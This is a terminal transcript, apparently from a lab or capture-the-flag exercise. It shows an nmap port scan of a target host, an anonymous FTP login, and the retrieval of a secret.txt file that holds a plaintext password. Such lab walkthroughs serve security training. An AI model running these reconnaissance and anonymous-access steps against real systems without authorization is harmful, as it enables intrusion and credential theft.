 ┌──(root㉿kali)-[~]
└─# nmap 10.10.40.80
Starting Nmap 7.93 ( https://nmap.org ) at 2024-04-12 16:27 UTC
Nmap scan report for ip-10-10-40-80.eu-west-1.compute.internal (10.10.40.80)
Host is up (0.0075s latency).
Not shown: 997 closed tcp ports (reset)
PORT   STATE SERVICE
21/tcp open  ftp
22/tcp open  ssh
80/tcp open  http
MAC Address: 02:82:7E:2A:56:5B (Unknown)
Nmap done: 1 IP address (1 host up) scanned in 0.30 seconds
┌──(root㉿kali)-[~]
└─# ftp anonymous@10.10.40.80
Connected to 10.10.40.80.
220 (vsFTPd 3.0.3)
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||46159|)
150 Here comes the directory listing.
rw-r--r--    1 ftp      ftp        425351 Apr 06  2022 2680-0.txt
rw-r--r--    1 ftp      ftp           356 Apr 06  2022 2680.epub
rw-r--r--    1 ftp      ftp        251857 Apr 06  2022 55317-0.txt
-rw-r--r--    1 ftp      ftp           358 Apr 06  2022 55317.epub
-rwxr-xr-x    1 ftp      ftp           214 Apr 06  2022 backup.sh
-rw-r--r--    1 ftp      ftp            23 Apr 06  2022 secret.txt
226 Directory send OK.
ftp> get secret.txt
local: secret.txt remote: secret.txt
229 Entering Extended Passive Mode (|||40182|)
150 Opening BINARY mode data connection for secret.txt (23 bytes).
100% |**********************************************************************************************************************************************************************************************| 23 477.89 KiB/s 00:00 ETA
226 Transfer complete.
23 bytes received in 00:00 (41.44 KiB/s)
ftp> quit
221 Goodbye.
┌──(root㉿kali)-[~]
└─# cat secret.txt
password: ABC789xyz123
┌──(root㉿kali)-[~]
└─#